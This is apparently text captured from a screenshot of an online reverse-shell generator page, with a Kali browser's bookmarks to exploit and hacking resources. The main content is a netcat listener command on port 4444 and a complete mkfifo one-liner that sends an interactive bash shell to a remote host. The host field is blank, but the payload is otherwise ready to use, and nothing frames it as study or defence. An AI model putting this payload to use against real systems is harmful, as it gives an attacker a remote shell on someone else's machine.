 https://www.revshells.com
90%
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name nc Show Advanced
nc mkfifo
nc -e
BusyBox nc -e
nc -c
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4444 >/tmp/f